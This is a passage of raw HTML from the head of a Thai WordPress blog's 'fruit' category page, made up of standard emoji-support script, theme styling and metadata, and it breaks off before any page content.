

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextsteptv.com/category/%E0%B8%9C%E0%B8%A5%E0%B9%84%E0%B8%A1%E0%B9%89/
body_size: 19083
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>ผลไม้ &#8211; สำรวจโลก</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีด" href="http://www.nextsteptv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีดความเห็น" href="http://www.nextsteptv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ผลไม้ ฟีดหมวดหมู่" href="http://www.nextsteptv.com/category/%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nextsteptv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.nextsteptv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/dqrwkkh9/g1ei3.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/6okmio7x/g1ei3.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.85' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jetpack_likes-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-fonts-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-font-awesome-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-style-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/lkv97i96/g1ei3.css" media="all"/>
<script src='//www.nextsteptv.com/wp-content/cache/wpfc-minified/g2ppnc2r/g1erk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.6.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.nextsteptv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nextsteptv.com/wp-json/wp/v2/categories/1883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nextsteptv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style>img#wpstats{display:none}</style>
<script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css">
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #E74C3C;
}
.th-readmore {
background: #E74C3C;
}           
a:hover {
color: #E74C3C;
} 
.main-navigation a:hover {
background-color: #E74C3C;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
background-color: #E74C3C;
}
#main-nav-button:hover {
background-color: #E74C3C;
}
.post-navigation .post-title:hover {
color: #E74C3C;
}
.top-navigation a:hover {
color: #E74C3C;
}
.top-navigation ul ul a:hover {
background: #E74C3C;
}
#top-nav-button:hover {
color: #E74C3C;
}
.responsive-mainnav li a:hover,
.responsive-topnav li a:hover {
background: #E74C3C;
}
#hm-search-form .search-form .search-submit {
background-color: #E74C3C;
}
.nav-links .current {
background: #E74C3C;
}
.is-style-hitmag-widget-title,
.elementor-widget-container h5,
.widgettitle,
.widget-title {
border-bottom: 2px solid #E74C3C;
}
.footer-widget-title {
border-bottom: 2px solid #E74C3C;
}
.widget-area a:hover {
color: #E74C3C;
}
.footer-widget-area .widget a:hover {
color: #E74C3C;
}
.site-info a:hover {
color: #E74C3C;
}
.wp-block-search .wp-block-search__button,
.search-form .search-submit {
background: #E74C3C;
}
.hmb-entry-title a:hover {
color: #E74C3C;
}
.hmb-entry-meta a:hover,
.hms-meta a:hover {
color: #E74C3C;
}
.hms-title a:hover {
color: #E74C3C;
}
.hmw-grid-post .post-title a:hover {
color: #E74C3C;
}
.footer-widget-area .hmw-grid-post .post-title a:hover,
.footer-widget-area .hmb-entry-title a:hover,
.footer-widget-area .hms-title a:hover {
color: #E74C3C;
}
.hm-tabs-wdt .ui-state-active {
border-bottom: 2px solid #E74C3C;
}
a.hm-viewall {
background: #E74C3C;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
background: #E74C3C;
}
.site-title a {
color: #E74C3C;
}
.hitmag-post .entry-title a:hover {
color: #E74C3C;
}
.hitmag-post .entry-meta a:hover {
color: #E74C3C;
}
.cat-links a {
color: #E74C3C;
}
.hitmag-single .entry-meta a:hover {
color: #E74C3C;
}
.hitmag-single .author a:hover {
color: #E74C3C;
}
.hm-author-content .author-posts-link {
color: #E74C3C;
}
.hm-tags-links a:hover {
background: #E74C3C;
}
.hm-tagged {
background: #E74C3C;
}
.hm-edit-link a.post-edit-link {
background: #E74C3C;
}
.arc-page-title {
border-bottom: 2px solid #E74C3C;
}
.srch-page-title {
border-bottom: 2px solid #E74C3C;
}
.hm-slider-details .cat-links {
background: #E74C3C;
}
.hm-rel-post .post-title a:hover {
color: #E74C3C;
}
.comment-author a {
color: #E74C3C;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
color: #E74C3C;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
background: #E74C3C;
}
.required {
color: #E74C3C;
}
blockquote {
border-left: 3px solid #E74C3C;
}
.comment-reply-title small a:before {
color: #E74C3C;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce-widget-area ul li a:hover,
.woocommerce-loop-product__title:hover {
color: #E74C3C;
}
.woocommerce-product-search input[type="submit"],
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce span.onsale,
.woocommerce-widget-area .widget-title,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background: #E74C3C;
}
.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
border-left: 3px solid #E74C3C;
}		</style>
<style type="text/css">
.site-title a,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="ผลไม้ &#8211; สำรวจโลก" />
<meta property="og:url" content="http://www.nextsteptv.com/category/%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/" />
<meta property="og:site_name" content="สำรวจโลก" />
<meta property="og:image" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="th_TH" />
<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=270%2C270" />
<style id="kirki-inline-styles"></style></head>
<body class="archive category category-1883 wp-custom-logo wp-embed-responsive hfeed th-right-sidebar">
<div id="page" class="site hitmag-wrapper">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="header-main-area ">
<div class="hm-container">
<div class="site-branding">
<div class="site-branding-content">
<div class="hm-logo">
